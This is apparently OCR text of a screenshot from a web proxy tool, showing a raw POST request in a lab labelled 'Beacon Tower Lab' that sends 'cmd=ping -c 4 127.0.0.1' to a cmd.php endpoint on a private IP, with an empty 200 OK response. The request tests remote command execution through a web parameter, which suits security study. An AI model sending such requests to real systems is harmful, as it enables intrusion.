 Go
Cancel
<
>
Target: http://192.168.67.4
?
Request
Raw
Params
Headers
Hex
POST /cmd.php HTTP/1.1
Host: 192.168.67.4
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
cmd=ping -c 4 127.0.0.1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 25 Jan 2022 06:24:02 GMT
Server: Apache/2.4.48 (Unix)
PHP/7.3.29-to-be-removed-in-future-macOS
X-Powered-By:
PHP/7.3.29-to-be-removed-in-future-macOS
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
?
<
+
>
Beacon Tower Lab
0 matches
261 bytes | 3,151 millis